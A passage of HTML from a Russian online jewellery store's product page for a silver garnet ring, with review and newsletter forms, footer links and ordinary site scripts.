            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-serebra-124025" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/124025/medium/2743504-1.jpg" alt="Кольцо  из серебра с гранатами и красными фианитами" title="Кольцо  из серебра с гранатами и красными фианитами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/2743504.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-serebra-124025" title="" data-pjax="0">Кольцо из серебра</a></p>
                <p class="price">
                    <span class="old">3 184 ₽</span>                        <span>1 433 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="124025">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2743504">
                        <div class="msoptionsprice-cost" style="display:none">1433.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-serebra-124025" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-serebra-124025" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div></div>
            <div class="swiper-pagination"></div>
        </div>
        <div class="swiper-button swiper-next"></div>
    </div>
</div><div id="reviews">
        <div class="row">
        <h2>Оставить отзыв</h2>


<form id="ec-form-product_3048" class="bg-lightgrey  ec-form" action="/easycomm/ajax/message" method="post" data-fid="product_3048" enctype="multipart/form-data">
<input type="hidden" name="_csrf-frontend" value="BZzP4-V9JyxXK0kY4OaV7VySh6S7EYxB8cwBKqhLc1kx2YzQrRNWdWdPA3WrjMynLNC2l40m2jiGtXB-3R9GGA==">
    
    <input type="hidden" name="thread" value="product_3048">    <div class="grid">
        <div class="ec-antispam">
            <label for="ec-address-product_3048">Антиспам поле. Его необходимо скрыть через css</label>
            <input type="text" name="address" id="ec-address-product_3048" value="" />
        </div>
        <div>
            <div class="form-group field-ecmessages-user_name">
<label class="control-label" for="ecmessages-user_name">Ваше имя:</label>
<input type="text" id="ecmessages-user_name" class="form-control" name="EcMessages[user_name]">

<div class="help-block"></div>
</div>            <div class="form-group field-ecmessages-user_email">
<label class="control-label" for="ecmessages-user_email">Введите Ваш e-mail:</label>
<input type="text" id="ecmessages-user_email" class="form-control" name="EcMessages[user_email]">

<div class="help-block"></div>
</div>            <div class="form-group field-ecmessages-image">
<input type="hidden" name="EcMessages[image]" value=""><input type="file" id="ecmessages-image" name="EcMessages[image]">
<label class="upload" for="ecmessages-image"><span class="ma ma-plus"></span><span class="file">Добавить фото изделия</span></label>

<div class="help-block"></div>
</div>                    </div>
        <div>
            <div class="form-group field-ecmessages-text required">
<label class="control-label" for="ecmessages-text">Отзыв:</label>
<textarea id="ecmessages-text" class="form-control" name="EcMessages[text]" aria-required="true"></textarea>

<div class="help-block"></div>
</div>                    </div>
        <div>
            <div class="form-group">
                <label for="ec-rating-product_3048" class="control-label">Оценка:</label>
                <input type="hidden" name="rating" id="ec-rating-product_3048" value=""/>
                <div class="ec-rating ec-clearfix" data-storage-id="ec-rating-product_3048">
                    <div class="ec-rating-stars">
                                                <span data-rating="1" title="Плохо">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="2" title="Есть и получше">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="3" title="Средне">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="4" title="Хорошо">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="5" title="Отлично! Рекомендую!">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                            </div>
                </div>
                <span class="ec-error help-block" id="ec-rating-error-product_3048"></span>
            </div>
            <div class="agree flx flx-c">
                <button type="submit" class="btn btn-black">Отправить</button>                <!--input id="agreement" type="checkbox" name="agreement" checked="" required="" />
<label for="agreement" class="agreement">
    Даю своё согласие на обработку <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">моих персональных данных</a>
</label-->


    
        <div class="subscription subscription__registry field-regform-sogl" style="display:block; position: relative;">
            <input type="checkbox" id="regform-sogl" class="custom-control-input" 
            style="display: inline-block;margin: 0px;width: 1px;height: 1px;position: absolute;bottom: 0px;"
            name="consents[0][personal][checkout]" required value="1"> 
            <label class="subscription__label" for="regform-sogl">
                Я даю свое согласие ИП Тишеновской О.А. (ОГРНИП 321435000026563) и его аффилированным лицам на обработку указанных мной персональных данных на условиях <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">Политики конфиденциальности</a>
            </label>
        </div>
                    </div>
                    </div>
    </div>

    </form>
    <div id="ec-form-success-product_3048"></div>    </div>
    <div id="review-popup" class="popup"></div>
</div>
<script>
    document.addEventListener("DOMContentLoaded", function(event) {
        /*new Swiper('#reviews .swiper-container', {
            slidesPerView: 2,
            slidesPerGroup: 2,
            spaceBetween: 10,
            watchSlidesVisibility: true,
            watchOverflow: true,
            lazy: { loadPrevNext: true },
            pagination: {
                el: '.swiper-pagination',
                type: 'bullets',
                clickable: true
            },
            on: {
                init: function (swiper) {
                    swiper.params.navigation.prevEl = $(swiper.el).parent().find('.swiper-prev')[0];
                    swiper.params.navigation.nextEl = $(swiper.el).parent().find('.swiper-next')[0];
                    swiper.navigation.init();
                }
            },
            breakpoints: {
                1001: {
                    spaceBetween: 30,
                    slidesPerView: 3,
                    slidesPerGroup: 3,
                },
                641: {
                    spaceBetween: 10,
                    slidesPerView: 3,
                    slidesPerGroup: 3,
                }
            }
        });*/

        $('input[name=image]').on('change', function (){
            $(this).next().find('.file').html($(this).get(0).files[0].name);
        });

        /*setTimeout(function(){
            $('#reviews .swiper-slide .text').each(function(){
                if ($(this)[0].scrollHeight > $(this).height()){
                    $(this).after('<span class="more fr">Читать дальше</span>');
                }
            });
        }, 1000);*/

        /*$('#reviews .swiper-slide').on('click','.more', function(){
            var text = $(this).prev().clone();
            $.fancybox.open({
                src  : '#review-popup',
                beforeShow: function( instance, slide ) {
                    $(slide.src).html(text);
                }
            });
        });*/
        /*
        $(document).ready(function(){
            $(document).on('click','.more', function(){
                //$('.text').css ("display", "block");
                //$('.text').css("max-height", "250px");
                $('.text').slideToggle();
            });
        });  */


    });
</script>


        </div>
        <svg class="pattern" width="1439" height="452" viewBox="0 0 1439 452" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path opacity="0.08" d="M1445.56 279.157C1377.26 254.261 1231.14 174.374 1104.06 154.677C976.98 134.98 939.208 157.976 810.162 180.673C681.115 203.369 589.841 252.561 458.829 268.159C327.816 283.756 245.752 286.156 155.099 258.66C64.4456 231.165 35.4697 156.276 5.56242 130.68" stroke="#333333"></path>
            <path opacity="0.08" d="M1430.01 306.556C1363.28 286.165 1222.07 233.746 1096.33 204.602C970.584 175.458 931.51 176.327 801.307 160.838C671.104 145.349 577.059 145.341 445.31 127.157C313.562 108.972 231.472 95.1472 142.566 69.9158C53.6597 44.6845 29.1374 14.7832 0.780351 1.0001" stroke="#333333"></path>
            <path opacity="0.08" d="M0.750005 450.556C67.4877 430.165 208.697 377.746 334.438 348.602C460.18 319.458 499.254 320.327 629.457 304.838C759.66 289.349 853.706 289.341 985.454 271.157C1117.2 252.972 1199.29 239.147 1288.2 213.916C1377.1 188.684 1401.63 158.783 1429.98 145" stroke="#333333"></path>
            <path opacity="0.08" d="M1445.56 229.508C1377.26 221.321 1231.14 195.049 1104.06 188.572C976.98 182.094 939.208 189.657 810.162 197.121C681.115 204.585 589.841 220.762 458.829 225.891C327.816 231.021 245.752 231.81 155.099 222.768C64.4456 213.726 35.4697 189.098 5.56242 180.68" stroke="#333333"></path>
        </svg>
    </div>

    
    <!---->
<!--<div class="dolyami-footer" bis_skin_checked="1">
     <p style="margin-right: 10px;">Купи сейчас, плати потом.</p><a href="/buyers/oplata-dolyami" target="_blank" style="text-decoration:underline;margin-right: 10px;">Подробнее</a><img src="/images/content/dolyamy/logo.svg" alt="оплата долями">
         </div>-->


<!--<div class="dolyami-footer" bis_skin_checked="1">
    <p>На сайте проходят технические работы. Скорость работы сайта снижена. Мы уже устраняем неполадки.</p>
</div>-->


<footer>
    <div class="logo ta-c">
        <div class="container"><img src="icon/logo.svg" alt="Ювелирный салон Яхонт" width="299" height="44"></div>
        <!--<div class="container"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44"></div>-->
    </div>
    <div class="nav">
        <div class="container flx">
                                        <div class="menu">
                    <h5>Yahont LIFE</h5>
                    <ul class=""><li><a href="/uploads/docs/presentation.pdf" target="_blank">Франшиза</a></li>
<li><a href="/buyers/karera-v-yahont">Карьера в ЯХОНТ</a></li>
<li><a href="/contact">Контакты</a></li>
<li><a href="/buyers/point/">Магазины</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Покупателям</h5>
                    <ul class=""><li><a href="/buyers/kak-opredelit-razmer-ukrasheniya/">Как определить размер украшения</a></li>
<li><a href="/action/">Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe">Скупка и обмен золота</a></li>
<li><a href="/otzyivyi">Отзывы</a></li>
<li><a href="/shop/podarochnyij-sertifikat-52542">Электронный подарочный сертификат</a></li>
<li><a href="/pravila-polzovaniya-elektronnyim-podarochnyim-sertifikatom-yaxont">Правила пользования Электронным подарочным сертификатом «Яхонт»</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Доставка и оплата</h5>
                    <ul class=""><li><a href="/buyers/oplata-i-dostavka">Доставка и оплата</a></li></ul>                </div>
                        <div id="settings-form-subscribe" data-pjax-container="" data-pjax-push-state data-pjax-timeout="6000">
<form id="w2" action="/shop/kolczo-iz-serebra-s-granatami-i-krasnyimi-fianitami-3048" method="post" data-pjax>
<input type="hidden" name="_csrf-frontend" value="BZzP4-V9JyxXK0kY4OaV7VySh6S7EYxB8cwBKqhLc1kx2YzQrRNWdWdPA3WrjMynLNC2l40m2jiGtXB-3R9GGA==">    <input type="hidden" name="GenForm[form_name]" value="subscribe">
    <div style="text-indent:-9999px;height:0;overflow:hidden;"><div class="form-group field-genform-fio_site">

<input type="text" id="genform-fio_site" class="form-control" name="GenForm[fio_site]" value="">

<div class="help-block"></div>
</div></div>
    <h5>Подпишитесь на рассылку</h5>
    <p>Подпишитесь, чтобы узнать больше о новых поступлениях, новостях и спецпредложениях Yahont!</p>
    <div class="input">
    <div id="pjax-loader" style="display:none;
        position:absolute;
        inset:0;
        background:rgba(255,255,255,0.7);
        z-index:9999;
        justify-content:center;
        align-items:center;">
        <div class="spinner" style="
            width:40px;
            height:40px;
            border:4px solid #ccc;
            border-top-color:#333;
            border-radius:50%;
            animation:spin 0.8s linear infinite;
        "></div>
    </div>
        <div class="form-group field-genform-email required">

<input type="text" id="genform-email" class="form-control" name="GenForm[email]" value="" placeholder="Введите ваш email" aria-required="true">

<div class="help-block"></div>
</div>		
                <div id="html_element"></div>
                <span class="error_g-recaptcha-response error" style="color: red;"></span>
                    <button type="submit" class=""><svg width="33" height="10" viewBox="0 0 33 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M27.7197 1.28033C27.4268 0.987437 27.4268 0.512563 27.7197 0.21967C28.0126 -0.0732233 28.4874 -0.0732233 28.7803 0.21967L32.7803 4.21967C33.0732 4.51256 33.0732 4.98744 32.7803 5.28033L28.7803 9.28033C28.4874 9.57322 28.0126 9.57322 27.7197 9.28033C27.4268 8.98744 27.4268 8.51256 27.7197 8.21967L30.4393 5.5H0.75C0.335787 5.5 0 5.16421 0 4.75C0 4.33579 0.335787 4 0.75 4H30.4393L27.7197 1.28033Z" fill="#333333"/>
            </svg></button>    </div>
    
    
        <div class="subscription subscription__registry field-regform-sogl" style="display:block; position: relative;">
            <input type="checkbox" id="regform-sogl" class="custom-control-input" 
            style="display: inline-block;margin: 0px;width: 1px;height: 1px;position: absolute;bottom: 0px;"
            name="consents[0][personal][subscribe]" required value="1"> 
            <label class="subscription__label" for="regform-sogl">
                Я даю свое согласие ИП Тишеновской О.А. (ОГРНИП 321435000026563) и его аффилированным лицам на обработку указанных мной персональных данных на условиях <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">Политики конфиденциальности</a>
            </label>
        </div>
            <!--p class="fs-xs c-grey">Нажимая кнопку "Подписаться", вы соглашаетесь с <a class="undline" href="/docs/confidential">политикой конфиденциальности</a></p-->

</form>
<style>
    @keyframes spin {
        to { transform: rotate(360deg); }
    }
    #settings-form-subscribe #w3-success {
        color: green;
    }
    
    /* Стили для сообщения об успешной подписке */
    .subscribe-success-message {
        text-align: center;
        /* padding: 30px 20px;
        margin: 20px 0; */
        width: 400px;
        text-wrap: balance;
    }
    
    .subscribe-success-message .alert {
        background-color: #f0f9f0;
        border: 1px solid #4caf50;
        border-radius: 4px;
        padding: 20px;
        margin: 0;
        text-wrap: balance;
        display: block;
        position: relative;
    }

    .subscribe-success-message .close {
        position: absolute;
        top: 10px;
        right: 10px;
    }
    
    .subscribe-success-text {
        font-size: 18px;
        font-weight: 600;
        color: #2e7d32;
        line-height: 1.5;
        text-transform: none;
        letter-spacing: 0.02em;
    }
    
    @media (min-width: 768px) {
        .subscribe-success-text {
            font-size: 20px;
        }
    }
    
    @media (max-width: 480px) {
        .subscribe-success-message {
            padding: 20px 15px;
            margin: 15px 0;
        }
        
        .subscribe-success-message .alert {
            padding: 15px;
        }
        
        .subscribe-success-text {
            font-size: 16px;
        }
    }
</style>

<script>
    document.addEventListener("DOMContentLoaded", function() {
        var pjaxId = "settings-form-subscribe";
        var $container = $("#" + pjaxId);
        var $loader = $("#pjax-loader");

        $container.on("submit", "form", function() {
            $loader.css("display", "flex");
        });

        $container.on("pjax:complete", function() {
            $loader.css("display", "none");
        });
    });
</script>

</div>        </div>
    </div>

    <div class="foot-social">
        <div class="container flx flx-c">
            <div class="flx flx-c">
                <p>Следуй за нами в соцсетях!</p>
                <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>            </div>
        </div>
    </div>
    <div class="bottom">
        <div class="container flx">
            <a class="phone ch-black" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
            <p class="copy">© 2016—2026 Яхонт. Все права защищены.</p>
            <a class="ch-black" href="/docs/confidential">Политика конфиденциальности</a>
            <a class="ch-black" href="/docs/publichnaya-oferta">Публичная оферта</a>
            <a class="ch-black" href="/docs/polzovatelskoe-soglashenie">Пользовательское соглашение</a>
        </div>
    </div>
    <!--<div class="zoom-anim-dialog swing animated white-popup mfp-hide" id="text-popup-load-window" style="text-align:left"><img class="popup-pc" alt="Подарок от ювелирного магазина" src="/uploads/images/slider/gifts_newyear_2025_popup_1.png" /><img class="popup-mob" src="/uploads/images/slider/gifts_newyear_2025_popup_1.png" alt="Подарок от ювелирного магазина"><div id="counter"></div>

        <p style="text-align:left; padding-left:20px;padding-right:20px">При покупке на сайте yahont.online на сумму:</p><br> 
        <ul style="text-align:left;padding-left:20px;padding-right:20px">
            <li><span style="font-weight:600">от 10 000 ₽</span> — брендированный холдер</li>
            <li><span style="font-weight:600">от 20 000 ₽</span> — брендированный новогодний шар</li>
            <li><span style="font-weight:600">от 30 000 ₽</span> — игрушка-брелок "Символ года 2026"</li>
            <li><span style="font-weight:600">от 50 000 ₽</span> — брендированный тревел-ролл</li>
        </ul><br>
        <a href="/action" style="margin:0 0;padding-left:20px;padding-right:20px; color:var(--red)">Подробное описание и условия акции</a>
        <a href="/shop/" class="btn btn-red" target="_blank">За покупками</a></div>-->


</footer>

<div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>


<script>(function(a,m,o,c,r,m){a[m]={id:"418404",hash:"6ba1de15d09bac4eb5af48bca902000ee852b7d834327322ed8d076f1ae90bfd",locale:"ru",inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script>
<div id="fortune-btn-to-open-window" data-fancybox="fortunebtn" data-src="https://yii.garmonia43.ru/fortune" data-type="iframe">

</div>
<script>
    setTimeout(function(){
        $(document).ready(function(){
            $('#fortune-btn-to-open-window').fancybox({
                afterShow: function(){
                    $('.fancybox-slide').addClass('fortune-box');
                }
            });
        });
    },3000);
    /*setTimeout(function(){
        $('#fortune-btn-to-open-window').click();
    },10000);*/
</script>

<script>
        function countdown(){
            //var promo_date=$('.date').html();
            //var temp = new Date(promo_date).getTime();
            var end = new Date(2024, 9, 1, 0,0,0, 0)
            var today = new Date().getTime();
            var dateX = new Date(end-today);
            var toDays = 60*60*1000*24;
            
                info_to_write = '<div class="row"><div class="num">' + plusZero(Math.round(dateX/toDays) + 
                    '</div><div class="num">' + plusZero(dateX.getUTCHours()).toString() +
                    '</div><span class="colon">:</span><div class="num">' + plusZero(dateX.getMinutes()).toString() +
                    '</div><div class="num">' + plusZero(dateX.getSeconds()).toString() + '</div></div>')+'<div class="row"><div class="label">Дней</div><div class="label">Часов</div><div class="label">Минут</div><div class="label">Секунд</div></div>';
            
            var result = document.getElementById('counter_footer');
            if(result) {
                result.innerHTML = info_to_write; 
            }
       
        }
        countdown();
        setInterval(countdown, 1000);
        function plusZero(t){
            if (t<10) return "0"+t;
            else return t;
        }
</script>
<script>
// Ждём загрузки DOM
document.addEventListener('DOMContentLoaded', function() {
  // Находим конкретный элемент li
  const liElement = document.querySelector('body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(6)');
  
  if (!liElement) {
    console.log('Элемент не найден');
    return;
  }

  // Функция для подсчета слов в текстовом содержимом элемента
  function countWords(element) {
    let text = '';
    
    // Рекурсивно собираем весь текст, включая текст внутри ссылок
    function getText(node) {
      if (node.nodeType === Node.TEXT_NODE) {
        text += ' ' + node.textContent;
      } else {
        for (let child of node.childNodes) {
          getText(child);
        }
      }
    }
    
    getText(element);
    return text.trim().split(/\s+/).length;
  }

  // Функция для добавления переноса после 3-го слова с сохранением ссылок
  function addLineBreak(element) {
    // Создаем дерево для обхода всех узлов
    const walker = document.createTreeWalker(
      element,
      NodeFilter.SHOW_TEXT,
      null,
      false
    );

    let wordCount = 0;
    const nodes = [];
    
    // Собираем все текстовые узлы
    while (walker.nextNode()) {
      nodes.push(walker.currentNode);
    }

    // Обрабатываем каждый текстовый узел
    for (let node of nodes) {
      const words = node.textContent.trim().split(/\s+/).filter(word => word.length > 0);
      
      for (let i = 0; i < words.length; i++) {
        wordCount++;
        
        // После 3-го слова вставляем <br>
        if (wordCount === 3 && words[i]) {
          // Разделяем текст на части до и после 3-го слова
          const beforeBreak = words.slice(0, i + 1).join(' ');
          const afterBreak = words.slice(i + 1).join(' ');
          
          // Заменяем текущий узел на две части с <br> между ними
          const parent = node.parentNode;
          
          // Создаем новые текстовые узлы
          const beforeNode = document.createTextNode(beforeBreak + ' ');
          const breakNode = document.createElement('br');
          const afterNode = document.createTextNode(' ' + afterBreak);
          
          // Заменяем старый узел на новые
          parent.replaceChild(beforeNode, node);
          parent.insertBefore(breakNode, beforeNode.nextSibling);
          parent.insertBefore(afterNode, breakNode.nextSibling);
          
          return; // Завершаем после первого переноса
        }
      }
    }
  }

  // Обрабатываем только конкретный li элемент
  const wordCount = countWords(liElement);
  
  if (wordCount > 3) {
    addLineBreak(liElement);
    console.log('Перенос добавлен для элемента li:nth-child(6)');
  } else {
    console.log('В элементе 3 или меньше слов, перенос не требуется');
  }
});
</script>


    
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit"></script>
<script src="/assets/74d7ddb6/jquery.js?v=1693229950"></script>
<script src="/assets/83992f4a/jquery-ui.js?v=1474004875"></script>
<script src="/components/ajaxform/js/default.js?v=1537521550"></script>
<script src="/components/easycomm/js/ec.default.js?v=1688544416"></script>
<script src="/assets/6432b9e6/yii.js?v=1721332200"></script>
<script src="/assets/6432b9e6/yii.validation.js?v=1721332200"></script>
<script src="/assets/6432b9e6/yii.activeForm.js?v=1721332200"></script>
<script src="/js/swiper/swiper.min.js?v=1635239057"></script>
<script src="/js/jquery.maskedinput.js?v=1523040716"></script>
<script src="/js/modernizr-custom.js?v=1653481137"></script>
<script src="/js/minishop2.js?v=1761916559"></script>
<script src="/js/function.js?v=1766737606"></script>
<script src="/js/jquery.magnific-popup.min.js?v=1671794857"></script>
<script src="/js/jquery.cookie.js?v=1671794849"></script>
<script src="/assets/dc9d0c9b/msoptionsprice/js/web/default.js?v=1761916559"></script>
<script src="/assets/f27e76b9/fancybox/jquery.fancybox.min.js?v=1594291901"></script>
<script src="/assets/430ae10b/product.js?v=1717125911"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/lib/jquery.jgrowl.min.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/message_settings.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/seofilter/js/web/default.js?v=1690284317"></script>
<script src="/js/custom.js?v=1759251643"></script>
<script src="/assets/e2ed347b/js/bootstrap.bundle.js?v=1666356116"></script>
<script src="/assets/e42af8de/jquery.pjax.js?v=1667938013"></script>
<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>
<script>
                        $('.uispinner').spinner({
                            min: 1,
                            stop: function( event, ui ) {
                                active_spin  = event.target;
                                $(this).closest(miniShop2.form).submit();
                            }
                        });
                        $(window).on('load', function () {
